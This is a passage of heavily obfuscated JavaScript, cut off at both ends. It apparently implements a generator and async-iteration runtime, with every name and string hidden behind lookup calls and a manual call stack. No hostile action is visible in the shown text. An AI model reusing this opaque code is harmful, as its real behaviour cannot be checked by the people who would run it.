m7()[Q1(Y8)],Zw('',[][[]]))?m7()[Q1(Hm)].call(null,b1({}),MM,V5,CK):m7()[Q1(L3)](GV,Ppf,P7,xV),JM(EE,[t6()[B7(mQ)](d7,F5),function zmf(qHf,Tlf){var HFf=function(){return new bYf(function(pVf,smf){dWf(qHf,Tlf,pVf,smf);});};var UBf;j2.push(BLf);return UBf=G2f=G2f?G2f[xW()[tD(P7)](ST,ggf,OQ,Z7,rD)](HFf,HFf):HFf(),j2.pop(),UBf;}]));j2.pop();};var z4f=function(jsf){return U1f.apply(this,[LL,arguments]);};var YFf=function(kVf){return U1f.apply(this,[fS,arguments]);};var vKf=function(Blf){j2.push(Cgf);this[n2(typeof m7()[Q1(VY)],Zw([],[][[]]))?m7()[Q1(L3)].apply(null,[kT,XD,gB,Jl]):m7()[Q1(zY)](Km,thf,g5,EV)]=[JM(EE,[G4()[xK(DQ)](NQ,Xpf),Z0()[C6(xN)](Qw,b1(b1([])),lG,zV)])],Blf[lX()[Fn(Nq)](nY,Mgf,tv)](z4f,this),this[G4()[xK(Ek)](qV,OUf)](b1(O0));j2.pop();};var VGf=function(lKf){j2.push(YLf);if(lKf||n2(m7()[Q1(LX)].call(null,Nq,Mk,tv,VV),lKf)){var DTf=lKf[wDf];if(DTf){var Llf;return j2.pop(),Llf=DTf.call(lKf),Llf;}if(z2(n3(typeof lX()[Fn(QT)],Zw('',[][[]]))?lX()[Fn(mQ)](Ln,PW,Bl):lX()[Fn(C2)].call(null,MPf,rhf,Ts),typeof lKf[G4()[xK(W2)].apply(null,[VY,Bk])])){var X2f;return j2.pop(),X2f=lKf,X2f;}if(b1(Px[WF()[nW(Zq)].apply(null,[tA,cpf,QT,hLf,Fs])](lKf[t6()[B7(O0)](ZQ,Ln)]))){var Hlf=qv(l1),Z6f=function RFf(){j2.push(DD);for(;qA(++Hlf,lKf[t6()[B7(O0)](bF,Ln)]);)if(Vsf.call(lKf,Hlf)){var OHf;return RFf[t6()[B7(mQ)](zv,F5)]=lKf[Hlf],RFf[XJ()[TB(VV)].apply(null,[DW,l1,zm])]=b1(l1),j2.pop(),OHf=RFf,OHf;}RFf[t6()[B7(mQ)].call(null,zv,F5)]=vDf;RFf[XJ()[TB(VV)].call(null,DW,Ml,zm)]=b1(O0);var A5f;return j2.pop(),A5f=RFf,A5f;};var Gmf;return Gmf=Z6f[G4()[xK(W2)](VY,Bk)]=Z6f,j2.pop(),Gmf;}}throw new (Px[t6()[B7(lT)].apply(null,[J7,jT])])(Zw(qVf(lKf),G4()[xK(sn)].call(null,Im,O1)));};j2.push(kl);mXf=function TKf(){return RHf;};var vDf;var RHf={};var tlf=Px[t6()[B7(CK)](zq,tF)][lX()[Fn(tA)].call(null,GV,qn,Ek)];var Vsf=tlf[m7()[Q1(Y8)](r5,Y7,BK,sn)];var KKf=Px[t6()[B7(CK)](zq,tF)][G4()[xK(LX)].call(null,W2,vw)]||function(HGf,nYf,n6f){return OFf.apply(this,[Ax,arguments]);};var F4f=z2(n2(typeof lX()[Fn(AV)],Zw([],[][[]]))?lX()[Fn(C2)].call(null,Sm,p5,b1(b1(l1))):lX()[Fn(mQ)](Ln,Ec,b1(O0)),typeof Px[t6()[B7(PT)](T3,tv)])?Px[t6()[B7(PT)].call(null,T3,tv)]:{};var wDf=F4f[Mt()[LB(LX)](Jq,vM,vM,hY)]||xW()[tD(LX)].apply(null,[L8,BK,wH,Zq,b1({})]);var nFf=F4f[XJ()[TB(OV)].apply(null,[AG,lm,lA])]||G4()[xK(Hm)](OQ,BX);var NTf=F4f[m7()[Q1(dM)](Ln,cX,dH,Z5)]||(n3(typeof Z0()[C6(Fs)],Zw('',[][[]]))?Z0()[C6(wB)].apply(null,[q7,GH,L6,tv]):Z0()[C6(DT)].apply(null,[ft,Y8,rdf,fV]));try{var L4f=j2.length;var PJf=b1(b1(rc));Q8f({},m7()[Q1(LX)].apply(null,[r5,sC,PK,VV]));}catch(tsf){j2.splice(c3(L4f,l1),Infinity,kl);Q8f=function(SYf,t8f,Z4f){return OFf.apply(this,[qg,arguments]);};}RHf[t6()[B7(CN)].apply(null,[Zb,dH])]=EYf;var fmf=G4()[xK(Am)](GV,KX);var QHf=Wt()[Dm(P7)].call(null,lT,DT,Rs,xN,b1({}),G0);var zsf=m7()[Q1(Am)].apply(null,[QT,hM,b1([]),DW]);var sGf=n3(typeof Z0()[C6(Nq)],Zw([],[][[]]))?Z0()[C6(FK)](Am,b1(b1(l1)),gw,Nq):Z0()[C6(DT)].apply(null,[b1(O0),wB,mK,YH]);var hBf={};var AYf={};Q8f(AYf,wDf,function(){return OFf.apply(this,[AI,arguments]);});var FFf=Px[t6()[B7(CK)].call(null,zq,tF)][n2(typeof XJ()[TB(gB)],'undefined')?XJ()[TB(vM)].apply(null,[H4,Fs,GF]):XJ()[TB(Y8)](b4,q7,Tv)];var Mlf=FFf&&FFf(FFf(VGf([])));Mlf&&n3(Mlf,tlf)&&Vsf.call(Mlf,wDf)&&(AYf=Mlf);var FHf=I8f[lX()[Fn(tA)].call(null,GV,qn,CK)]=pHf[lX()[Fn(tA)](GV,qn,b1(b1(O0)))]=Px[t6()[B7(CK)].apply(null,[zq,tF])][G4()[xK(hY)](P7,M8)](AYf);function bHf(YHf){j2.push(NB);[G4()[xK(W2)].apply(null,[VY,DEf]),WF()[nW(P7)](tA,A9f,b1(O0),gQ,Am),n2(typeof lX()[Fn(Im)],Zw('',[][[]]))?lX()[Fn(C2)](Lhf,DD,SM):lX()[Fn(W2)](kT,vOf,b1(b1(O0)))][lX()[Fn(Nq)](nY,ST,DT)](function(Nmf){Q8f(YHf,Nmf,function(JBf){var ZJf;j2.push(kQ);return ZJf=this[m7()[Q1(Hm)](b1(b1(O0)),KX,Ml,CK)](Nmf,JBf),j2.pop(),ZJf;});});j2.pop();}function TJf(Xmf,gFf,XDf){var UTf=fmf;return function(fVf,c6f){j2.push(br);if(n2(UTf,zsf))throw new (Px[Z0()[C6(LX)].apply(null,[HH,OV,bgf,Ts])])(lX()[Fn(DQ)](PK,k1,zV));if(n2(UTf,sGf)){if(n2(n2(typeof WF()[nW(L3)],Zw([],[][[]]))?WF()[nW(Z7)].apply(null,[cUf,Vzf,SM,HY,pD]):WF()[nW(P7)].apply(null,[tA,bgf,C4,gQ,Qs]),fVf))throw c6f;var tJf;return tJf=JM(EE,[t6()[B7(mQ)].apply(null,[gj,F5]),vDf,XJ()[TB(VV)].call(null,DW,b1(b1(l1)),QG),b1(O0)]),j2.pop(),tJf;}for(XDf[Mt()[LB(P7)].call(null,PW,lm,dJ,LX)]=fVf,XDf[n2(typeof lX()[Fn(Qs)],'undefined')?lX()[Fn(C2)].apply(null,[HQ,rQ,Km]):lX()[Fn(Am)].apply(null,[rG,Mq,YW])]=c6f;;){var LKf=XDf[lX()[Fn(zY)](Zq,gt,Am)];if(LKf){var z6f=T6f(LKf,XDf);if(z6f){if(n2(z6f,hBf))continue;var PBf;return j2.pop(),PBf=z6f,PBf;}}if(n2(G4()[xK(W2)](VY,Dj),XDf[Mt()[LB(P7)](PW,Ys,dJ,LX)]))XDf[m7()[Q1(W2)](PK,Ij,hF,VY)]=XDf[XJ()[TB(NH)](VV,j4,jr)]=XDf[lX()[Fn(Am)](rG,Mq,g5)];else if(n2(n3(typeof WF()[nW(LX)],'undefined')?WF()[nW(P7)].call(null,tA,bgf,b1(l1),gQ,QT):WF()[nW(Z7)](QQ,Ss,gH,Z5,zF),XDf[Mt()[LB(P7)].call(null,PW,CN,dJ,LX)])){if(n2(UTf,fmf))throw UTf=sGf,XDf[lX()[Fn(Am)](rG,Mq,VD)];XDf[n3(typeof fw()[TJ(OV)],Zw(m7()[Q1(LX)](Hm,cU,b1(O0),VV),[][[]]))?fw()[TJ(vM)].call(null,dY,Ln,GH,AH,YW,dM):fw()[TJ(tA)](SN,b1(b1(O0)),Bl,U4,l1,TEf)](XDf[lX()[Fn(Am)](rG,Mq,tA)]);}else n2(lX()[Fn(W2)](kT,SA,YW),XDf[Mt()[LB(P7)].apply(null,[PW,cQ,dJ,LX])])&&XDf[G4()[xK(Nq)](Ln,Xx)](n2(typeof lX()[Fn(Am)],Zw('',[][[]]))?lX()[Fn(C2)](m8,Fcf,lm):lX()[Fn(W2)](kT,SA,mQ),XDf[lX()[Fn(Am)](rG,Mq,Z5)]);UTf=zsf;var Imf=OFf(jz,[Xmf,gFf,XDf]);if(n2(lX()[Fn(Hm)](Cl,I6,HH),Imf[fw()[TJ(l1)](bgf,DW,Am,HY,wB,Z7)])){if(UTf=XDf[XJ()[TB(VV)](DW,C4,QG)]?sGf:QHf,n2(Imf[n2(typeof lX()[Fn(PK)],'undefined')?lX()[Fn(C2)](pD,Hdf,b1(b1([]))):lX()[Fn(Am)](rG,Mq,Qq)],hBf))continue;var OTf;return OTf=JM(EE,[t6()[B7(mQ)](gj,F5),Imf[lX()[Fn(Am)](rG,Mq,SM)],n2(typeof XJ()[TB(O0)],'undefined')?XJ()[TB(vM)](mzf,tm,CT):XJ()[TB(VV)](DW,PT,QG),XDf[XJ()[TB(VV)](DW,Z5,QG)]]),j2.pop(),OTf;}n2(WF()[nW(P7)].call(null,tA,bgf,b1({}),gQ,sn),Imf[n2(typeof fw()[TJ(P7)],Zw(m7()[Q1(LX)](b1(b1([])),cU,Ln,VV),[][[]]))?fw()[TJ(tA)].apply(null,[Hgf,Ml,DW,Hdf,AV,YJ]):fw()[TJ(l1)](bgf,rD,bn,HY,Z5,Z7)])&&(UTf=sGf,XDf[Mt()[LB(P7)](PW,AG,dJ,LX)]=n2(typeof WF()[nW(CN)],'undefined')?WF()[nW(Z7)](B5,nIf,b1(l1),lgf,Ts):WF()[nW(P7)].call(null,tA,bgf,Km,gQ,DW),XDf[n2(typeof lX()[Fn(Fs)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,xhf,zs,Qq):lX()[Fn(Am)].apply(null,[rG,Mq,Km])]=Imf[lX()[Fn(Am)](rG,Mq,GV)]);}j2.pop();};}function T6f(lFf,EHf){j2.push(ZUf);var MBf=EHf[Mt()[LB(P7)](It,jT,dJ,LX)];var IBf=lFf[n3(typeof Mt()[LB(QT)],Zw(m7()[Q1(LX)].call(null,b1([]),RP,GH,VV),[][[]]))?Mt()[LB(LX)](n0,gH,vM,hY):Mt()[LB(L3)](hl,AV,O4,zCf)][MBf];if(n2(IBf,vDf)){var r5f;return EHf[lX()[Fn(zY)](Zq,Mn,bn)]=null,n2(n3(typeof WF()[nW(CK)],Zw(m7()[Q1(LX)](Ys,RP,UY,VV),[][[]]))?WF()[nW(P7)].apply(null,[tA,SX,Xl,gQ,vM]):WF()[nW(Z7)].call(null,SUf,RD,rD,js,VG),MBf)&&lFf[Mt()[LB(LX)].apply(null,[n0,O0,vM,hY])][lX()[Fn(W2)](kT,Dk,C4)]&&(EHf[n2(typeof Mt()[LB(C2)],Zw([],[][[]]))?Mt()[LB(L3)](XB,DT,lG,vIf):Mt()[LB(P7)].apply(null,[It,rW,dJ,LX])]=lX()[Fn(W2)](kT,Dk,sn),EHf[lX()[Fn(Am)](rG,Iw,j4)]=vDf,T6f(lFf,EHf),n2(WF()[nW(P7)](tA,SX,P7,gQ,Y8),EHf[Mt()[LB(P7)](It,NB,dJ,LX)]))||n3(lX()[Fn(W2)].call(null,kT,Dk,b1([])),MBf)&&(EHf[Mt()[LB(P7)].apply(null,[It,hY,dJ,LX])]=WF()[nW(P7)].apply(null,[tA,SX,tv,gQ,Ek]),EHf[lX()[Fn(Am)](rG,Iw,b1(O0))]=new (Px[t6()[B7(lT)](QM,jT)])(Zw(Zw(fw()[TJ(LX)].call(null,Op,wB,jT,U4,cQ,dH),MBf),m7()[Q1(Nq)].call(null,F4,TA,NH,DQ)))),j2.pop(),r5f=hBf,r5f;}var O4f=OFf(jz,[IBf,lFf[Mt()[LB(LX)](n0,dM,vM,hY)],EHf[lX()[Fn(Am)].call(null,rG,Iw,kT)]]);if(n2(WF()[nW(P7)].call(null,tA,SX,b1({}),gQ,wH),O4f[n3(typeof fw()[TJ(O0)],'undefined')?fw()[TJ(l1)](SX,b1([]),b1(b1({})),HY,QT,Z7):fw()[TJ(tA)](fD,dM,dM,Vff,f1,fH)])){var j2f;return EHf[Mt()[LB(P7)].call(null,It,LX,dJ,LX)]=WF()[nW(P7)].apply(null,[tA,SX,PT,gQ,hY]),EHf[lX()[Fn(Am)].call(null,rG,Iw,F4)]=O4f[n3(typeof lX()[Fn(cQ)],Zw('',[][[]]))?lX()[Fn(Am)](rG,Iw,DT):lX()[Fn(C2)](Mff,Kff,SM)],EHf[n2(typeof lX()[Fn(OV)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,lT,BJ,ft):lX()[Fn(zY)].apply(null,[Zq,Mn,qV])]=null,j2.pop(),j2f=hBf,j2f;}var Esf=O4f[lX()[Fn(Am)].call(null,rG,Iw,xN)];var XVf;return XVf=Esf?Esf[XJ()[TB(VV)](DW,Im,mzf)]?(EHf[lFf[lX()[Fn(sn)].call(null,W8,Bv,F4)]]=Esf[t6()[B7(mQ)].call(null,VM,F5)],EHf[G4()[xK(W2)](VY,N0)]=lFf[fw()[TJ(P7)].apply(null,[I1,OQ,vM,As,rG,C2])],n3(lX()[Fn(W2)](kT,Dk,jT),EHf[Mt()[LB(P7)](It,VV,dJ,LX)])&&(EHf[Mt()[LB(P7)](It,Am,dJ,LX)]=G4()[xK(W2)](VY,N0),EHf[lX()[Fn(Am)].apply(null,[rG,Iw,dM])]=vDf),EHf[lX()[Fn(zY)](Zq,Mn,SM)]=null,hBf):Esf:(EHf[Mt()[LB(P7)](It,r5,dJ,LX)]=WF()[nW(P7)].call(null,tA,SX,NH,gQ,Im),EHf[lX()[Fn(Am)].call(null,rG,Iw,tA)]=new (Px[t6()[B7(lT)](QM,jT)])(lX()[Fn(Ek)](kN,Ov,Qs)),EHf[n2(typeof lX()[Fn(f1)],Zw([],[][[]]))?lX()[Fn(C2)].call(null,W4,Zgf,HG):lX()[Fn(zY)](Zq,Mn,wB)]=null,hBf),j2.pop(),XVf;}PKf[lX()[Fn(tA)](GV,qn,Y8)]=I8f;KKf(FHf,n2(typeof m7()[Q1(V5)],'undefined')?m7()[Q1(L3)](OQ,cUf,C2,QN):m7()[Q1(hY)](C2,QM,b1(b1(O0)),Fs),JM(EE,[n2(typeof t6()[B7(VG)],Zw([],[][[]]))?t6()[B7(P7)].call(null,SV,Fhf):t6()[B7(mQ)].apply(null,[N3,F5]),I8f,n2(typeof xW()[tD(lT)],Zw(n3(typeof m7()[Q1(vM)],Zw([],[][[]]))?m7()[Q1(LX)].call(null,rD,sC,b1(O0),VV):m7()[Q1(L3)].call(null,W8,Fgf,BK,nl),[][[]]))?xW()[tD(q7)](nl,zB,Am,EPf,b1(O0)):xW()[tD(O0)].call(null,cM,BV,Im,OQ,CN),b1(O0)]));KKf(I8f,m7()[Q1(hY)](rs,QM,b1(b1(O0)),Fs),JM(EE,[t6()[B7(mQ)](N3,F5),PKf,xW()[tD(O0)](cM,BV,Bl,OQ,Bl),b1(O0)]));PKf[t6()[B7(xN)](Dq,UY)]=Q8f(I8f,NTf,lX()[Fn(r5)].apply(null,[npf,TX,b1(O0)]));RHf[n3(typeof t6()[B7(CK)],'undefined')?t6()[B7(dH)].apply(null,[Wv,Zq]):t6()[B7(P7)].call(null,ZZ,sK)]=function(Asf){j2.push(mD);var ITf=z2(lX()[Fn(mQ)](Ln,Jl,wH),typeof Asf)&&Asf[m7()[Q1(hY)].apply(null,[AV,DN,W2,Fs])];var rVf;return rVf=b1(b1(ITf))&&(n2(ITf,PKf)||n2(lX()[Fn(r5)](npf,xH,Am),ITf[t6()[B7(xN)](R7,UY)]||ITf[G4()[xK(CK)].apply(null,[Qzf,ZUf])])),j2.pop(),rVf;};RHf[Z0()[C6(dH)](F4,L3,j3,CY)]=function(NFf){j2.push(Bhf);Px[n2(typeof t6()[B7(VV)],Zw('',[][[]]))?t6()[B7(P7)].call(null,kPf,dK):t6()[B7(CK)](NV,tF)][G4()[xK(r5)](fT,HM)]?Px[t6()[B7(CK)](NV,tF)][G4()[xK(r5)](fT,HM)](NFf,I8f):(NFf[t6()[B7(bn)](MPf,kY)]=I8f,Q8f(NFf,NTf,lX()[Fn(r5)].call(null,npf,cA,b1(l1))));NFf[lX()[Fn(tA)].call(null,GV,JA,DQ)]=Px[t6()[B7(CK)].call(null,NV,tF)][G4()[xK(hY)].apply(null,[P7,L4])](FHf);var A4f;return j2.pop(),A4f=NFf,A4f;};RHf[lX()[Fn(Ln)](OQ,Wk,jT)]=function(rTf){return OFf.apply(this,[BI,arguments]);};bHf(sDf[lX()[Fn(tA)](GV,qn,rD)]);Q8f(sDf[lX()[Fn(tA)].call(null,GV,qn,O0)],nFf,function(){return OFf.apply(this,[DS,arguments]);});RHf[XJ()[TB(QT)].apply(null,[ps,vM,mw])]=sDf;RHf[n4()[YG(vM)](PK,O8,tA,Ks,HH)]=function(dsf,UDf,E6f,f8f,Y5f){j2.push(kN);n2(Tff(O0),Y5f)&&(Y5f=Px[G4()[xK(Ln)](GH,D9f)]);var E5f=new sDf(EYf(dsf,UDf,E6f,f8f),Y5f);var Glf;return Glf=RHf[t6()[B7(dH)](Wpf,Zq)](UDf)?E5f:E5f[n2(typeof G4()[xK(YW)],Zw([],[][[]]))?G4()[xK(OQ)](F5,ZG):G4()[xK(W2)](VY,Ypf)]()[xW()[tD(P7)](Rhf,ggf,f1,Z7,GH)](function(Umf){j2.push(RQ);var JTf;return JTf=Umf[XJ()[TB(VV)](DW,OV,kQ)]?Umf[t6()[B7(mQ)].apply(null,[P1,F5])]:E5f[G4()[xK(W2)](VY,rt)](),j2.pop(),JTf;}),j2.pop(),Glf;};bHf(FHf);Q8f(FHf,NTf,G4()[xK(vK)](gB,sj));Q8f(FHf,wDf,function(){return OFf.apply(this,[KU,arguments]);});Q8f(FHf,t6()[B7(zV)](B0,wB),function(){return OFf.apply(this,[XL,arguments]);});RHf[G4()[xK(VG)](BK,AA)]=function(rYf){return OFf.apply(this,[YS,arguments]);};RHf[G4()[xK(PK)](nY,w7)]=VGf;vKf[lX()[Fn(tA)].apply(null,[GV,qn,zF])]=JM(EE,[m7()[Q1(hY)](zF,QM,b1(b1(O0)),Fs),vKf,n2(typeof G4()[xK(L3)],'undefined')?G4()[xK(OQ)].call(null,vm,kPf):G4()[xK(Ek)](qV,W7),function KGf(pJf){j2.push(vB);if(this[t6()[B7(Hm)].call(null,W1,DW)]=O0,this[G4()[xK(W2)].apply(null,[VY,Yq])]=Pz[n3(typeof m7()[Q1(O0)],Zw('',[][[]]))?m7()[Q1(NH)].call(null,DT,kv,b1(b1({})),tv):m7()[Q1(L3)](VY,jT,b1(O0),IF)](),this[m7()[Q1(W2)](lm,Hv,b1(l1),VY)]=this[XJ()[TB(NH)].call(null,VV,DW,Mdf)]=vDf,this[n2(typeof XJ()[TB(O0)],'undefined')?XJ()[TB(vM)].call(null,JLf,b1(O0),K8):XJ()[TB(VV)](DW,qV,Fpf)]=b1(l1),this[lX()[Fn(zY)](Zq,z8,zY)]=null,this[Mt()[LB(P7)](sr,Im,dJ,LX)]=n2(typeof G4()[xK(L3)],Zw([],[][[]]))?G4()[xK(OQ)](pUf,gxf):G4()[xK(W2)].apply(null,[VY,Yq]),this[lX()[Fn(Am)].apply(null,[rG,Rv,r5])]=vDf,this[m7()[Q1(zY)](QT,Hj,VV,EV)][n3(typeof lX()[Fn(Ml)],'undefined')?lX()[Fn(Nq)](nY,U7,Ts):lX()[Fn(C2)].call(null,bUf,rUf,hF)](YFf),b1(pJf))for(var KTf in this)n2(Z0()[C6(tA)](hY,QT,w7,DW),KTf[n3(typeof lX()[Fn(mQ)],Zw([],[][[]]))?lX()[Fn(Z7)](dM,rX,q7):lX()[Fn(C2)](jOf,pJ,CK)](O0))&&Vsf.call(this,KTf)&&b1(Px[WF()[nW(Zq)](tA,MPf,P7,hLf,CN)](IQ(KTf[n3(typeof t6()[B7(rG)],Zw([],[][[]]))?t6()[B7(Am)].apply(null,[Zn,Cl]):t6()[B7(P7)](Zcf,gxf)](l1))))&&(this[KTf]=vDf);j2.pop();},n2(typeof t6()[B7(wB)],Zw('',[][[]]))?t6()[B7(P7)].call(null,gT,spf):t6()[B7(W2)](nw,Cgf),function(){return OFf.apply(this,[sI,arguments]);},fw()[TJ(vM)](Yc,Qs,Qs,AH,tm,dM),function W4f(m4f){j2.push(VW);if(this[XJ()[TB(VV)](DW,Ts,UB)])throw m4f;var CKf=this;function RTf(pFf,hYf){j2.push(DLf);DGf[fw()[TJ(l1)].call(null,Izf,b1(l1),CN,HY,Fs,Z7)]=WF()[nW(P7)](tA,Izf,DW,gQ,qV);DGf[lX()[Fn(Am)](rG,z9f,L3)]=m4f;CKf[G4()[xK(W2)](VY,OOf)]=pFf;hYf&&(CKf[Mt()[LB(P7)](Mhf,rs,dJ,LX)]=G4()[xK(W2)](VY,OOf),CKf[n3(typeof lX()[Fn(Gm)],'undefined')?lX()[Fn(Am)](rG,z9f,cQ):lX()[Fn(C2)](XF,Aff,C4)]=vDf);var NGf;return j2.pop(),NGf=b1(b1(hYf)),NGf;}for(var P6f=c3(this[n3(typeof m7()[Q1(dH)],Zw('',[][[]]))?m7()[Q1(zY)].apply(null,[NH,Ql,NH,EV]):m7()[Q1(L3)](Km,bPf,rs,rl)][n2(typeof t6()[B7(zY)],'undefined')?t6()[B7(P7)](QQ,UCf):t6()[B7(O0)](Exf,Ln)],Pz[G4()[xK(Bl)].call(null,bn,Kff)]());Nt(P6f,O0);--P6f){var D2f=this[n2(typeof m7()[Q1(hF)],Zw([],[][[]]))?m7()[Q1(L3)](CN,T8,NH,Kr):m7()[Q1(zY)](j4,Ql,b1(b1({})),EV)][P6f],DGf=D2f[Z0()[C6(CN)](b1(b1({})),b1(b1(O0)),kB,Qw)];if(n2(n2(typeof Z0()[C6(kT)],Zw([],[][[]]))?Z0()[C6(DT)](V5,UY,PCf,b4):Z0()[C6(xN)](vM,b1(b1(l1)),Ehf,zV),D2f[G4()[xK(DQ)].apply(null,[NQ,Mff])])){var BJf;return BJf=RTf(n3(typeof m7()[Q1(Km)],'undefined')?m7()[Q1(Ek)].call(null,VV,k9f,g5,Ys):m7()[Q1(L3)].apply(null,[gB,Mhf,b1(b1(O0)),dff])),j2.pop(),BJf;}if(sw(D2f[G4()[xK(DQ)](NQ,Mff)],this[t6()[B7(Hm)].apply(null,[OB,DW])])){var XJf=Vsf.call(D2f,xW()[tD(Zq)].apply(null,[dJ,RV,CN,hY,OV])),Q4f=Vsf.call(D2f,G4()[xK(zY)](UY,WY));if(XJf&&Q4f){if(qA(this[n2(typeof t6()[B7(Hm)],'undefined')?t6()[B7(P7)](Im,tF):t6()[B7(Hm)](OB,DW)],D2f[xW()[tD(Zq)](dJ,RV,LX,hY,Im)])){var w4f;return w4f=RTf(D2f[n3(typeof xW()[tD(OV)],Zw(m7()[Q1(LX)](b1(O0),cJ,Ml,VV),[][[]]))?xW()[tD(Zq)](dJ,RV,xN,hY,hF):xW()[tD(q7)](TOf,IT,PK,RD,CN)],b1(Pz[m7()[Q1(NH)].apply(null,[b1({}),qY,HG,tv])]())),j2.pop(),w4f;}if(qA(this[t6()[B7(Hm)].call(null,OB,DW)],D2f[G4()[xK(zY)](UY,WY)])){var fKf;return fKf=RTf(D2f[G4()[xK(zY)].apply(null,[UY,WY])]),j2.pop(),fKf;}}else if(XJf){if(qA(this[t6()[B7(Hm)](OB,DW)],D2f[n3(typeof xW()[tD(dM)],Zw([],[][[]]))?xW()[tD(Zq)](dJ,RV,gH,hY,DT):xW()[tD(q7)](xLf,Ixf,Ek,DT,SF)])){var QFf;return QFf=RTf(D2f[xW()[tD(Zq)].call(null,dJ,RV,q7,hY,FF)],b1(O0)),j2.pop(),QFf;}}else{if(b1(Q4f))throw new (Px[Z0()[C6(LX)].apply(null,[Hm,b1(b1([])),QW,Ts])])(fw()[TJ(Zq)](QW,Z7,b1({}),rdf,Y8,Am));if(qA(this[n3(typeof t6()[B7(wH)],'undefined')?t6()[B7(Hm)](OB,DW):t6()[B7(P7)].call(null,vJ,Cs)],D2f[G4()[xK(zY)].apply(null,[UY,WY])])){var Nsf;return Nsf=RTf(D2f[G4()[xK(zY)].call(null,UY,WY)]),j2.pop(),Nsf;}}}}j2.pop();},n3(typeof G4()[xK(zV)],Zw([],[][[]]))?G4()[xK(Nq)](Ln,vA):G4()[xK(OQ)].call(null,ldf,BUf),function VTf(Smf,HTf){j2.push(ZZ);for(var BGf=c3(this[m7()[Q1(zY)](b1([]),F7,SM,EV)][t6()[B7(O0)].apply(null,[Fff,Ln])],l1);Nt(BGf,O0);--BGf){var Ulf=this[m7()[Q1(zY)](gH,F7,wH,EV)][BGf];if(sw(Ulf[G4()[xK(DQ)](NQ,cA)],this[t6()[B7(Hm)](BM,DW)])&&Vsf.call(Ulf,n2(typeof G4()[xK(GV)],Zw([],[][[]]))?G4()[xK(OQ)](ZZ,sJ):G4()[xK(zY)](UY,d7))&&qA(this[t6()[B7(Hm)].apply(null,[BM,DW])],Ulf[n2(typeof G4()[xK(Ys)],'undefined')?G4()[xK(OQ)](U9f,xB):G4()[xK(zY)](UY,d7)])){var DKf=Ulf;break;}}DKf&&(n2(Mt()[LB(Zq)].call(null,SY,Z5,Nzf,tA),Smf)||n2(m7()[Q1(sn)](FK,EN,Ts,Ll),Smf))&&sw(DKf[G4()[xK(DQ)](NQ,cA)],HTf)&&sw(HTf,DKf[G4()[xK(zY)].apply(null,[UY,d7])])&&(DKf=null);var wmf=DKf?DKf[Z0()[C6(CN)].call(null,sn,Hm,v8,Qw)]:{};wmf[fw()[TJ(l1)](dY,C4,dH,HY,SF,Z7)]=Smf;wmf[lX()[Fn(Am)](rG,Aj,Bl)]=HTf;var nDf;return nDf=DKf?(this[Mt()[LB(P7)].call(null,ml,zY,dJ,LX)]=G4()[xK(W2)](VY,nX),this[G4()[xK(W2)](VY,nX)]=DKf[G4()[xK(zY)](UY,d7)],hBf):this[XJ()[TB(wB)](Ln,tv,dV)](wmf),j2.pop(),nDf;},XJ()[TB(wB)](Ln,Fs,hV),function J4f(Omf,ZTf){j2.push(tzf);if(n2(WF()[nW(P7)].call(null,tA,EUf,b1([]),gQ,hY),Omf[fw()[TJ(l1)].apply(null,[EUf,b1(b1({})),gH,HY,rW,Z7])]))throw Omf[n3(typeof lX()[Fn(vM)],Zw([],[][[]]))?lX()[Fn(Am)](rG,rff,mQ):lX()[Fn(C2)](Xzf,wB,r5)];n2(Mt()[LB(Zq)](zs,sn,Nzf,tA),Omf[fw()[TJ(l1)].apply(null,[EUf,W2,b1(b1([])),HY,AV,Z7])])||n2(m7()[Q1(sn)](dM,z9f,b1(l1),Ll),Omf[fw()[TJ(l1)](EUf,b1(b1(l1)),l1,HY,dH,Z7)])?this[G4()[xK(W2)](VY,lw)]=Omf[n2(typeof lX()[Fn(OV)],Zw('',[][[]]))?lX()[Fn(C2)](Pff,ZIf,GH):lX()[Fn(Am)](rG,rff,FK)]:n2(lX()[Fn(W2)](kT,Qhf,jT),Omf[fw()[TJ(l1)].call(null,EUf,pD,gB,HY,j4,Z7)])?(this[t6()[B7(Nq)](El,Z7)]=this[lX()[Fn(Am)](rG,rff,b1([]))]=Omf[lX()[Fn(Am)](rG,rff,Nq)],this[Mt()[LB(P7)](lff,Ml,dJ,LX)]=n2(typeof lX()[Fn(Ys)],Zw([],[][[]]))?lX()[Fn(C2)](sgf,dB,dM):lX()[Fn(W2)].call(null,kT,Qhf,b1([])),this[G4()[xK(W2)].call(null,VY,lw)]=m7()[Q1(Ek)](b1({}),sj,rs,Ys)):n2(lX()[Fn(Hm)].call(null,Cl,Sj,Fs),Omf[fw()[TJ(l1)](EUf,gB,rs,HY,gH,Z7)])&&ZTf&&(this[G4()[xK(W2)](VY,lw)]=ZTf);var JFf;return j2.pop(),JFf=hBf,JFf;},WF()[nW(OQ)].call(null,LX,ZA,Ml,rs,Ek),function n5f(vVf){j2.push(dEf);for(var Qsf=c3(this[m7()[Q1(zY)](Y8,XD,b1(b1(l1)),EV)][t6()[B7(O0)](Ddf,Ln)],l1);Nt(Qsf,O0);--Qsf){var TFf=this[m7()[Q1(zY)](bn,XD,VV,EV)][Qsf];if(n2(TFf[G4()[xK(zY)](UY,LCf)],vVf)){var U5f;return this[XJ()[TB(wB)].apply(null,[Ln,mQ,DPf])](TFf[Z0()[C6(CN)].call(null,L3,kT,JN,Qw)],TFf[m7()[Q1(DQ)](b1(b1({})),gEf,wH,Xl)]),j2.pop(),YFf(TFf),U5f=hBf,U5f;}}j2.pop();},G4()[xK(Im)].call(null,Km,xX),function rJf(B4f){j2.push(dD);for(var QYf=c3(this[m7()[Q1(zY)](b1([]),R2,sn,EV)][n3(typeof t6()[B7(Z7)],Zw('',[][[]]))?t6()[B7(O0)](Kk,Ln):t6()[B7(P7)](MOf,SUf)],l1);Nt(QYf,O0);--QYf){var YJf=this[m7()[Q1(zY)].apply(null,[Z7,R2,b1({}),EV])][QYf];if(n2(YJf[n3(typeof G4()[xK(FK)],Zw([],[][[]]))?G4()[xK(DQ)](NQ,ZA):G4()[xK(OQ)](RJ,lEf)],B4f)){var W2f=YJf[Z0()[C6(CN)](tm,bn,RR,Qw)];if(n2(WF()[nW(P7)].call(null,tA,bM,xN,gQ,Zq),W2f[fw()[TJ(l1)](bM,g5,Qw,HY,W8,Z7)])){var tKf=W2f[lX()[Fn(Am)](rG,Dk,tv)];YFf(YJf);}var kHf;return j2.pop(),kHf=tKf,kHf;}}throw new (Px[Z0()[C6(LX)].apply(null,[b1(l1),Xl,bM,Ts])])(XJ()[TB(FK)](tF,hF,H1));},n2(typeof 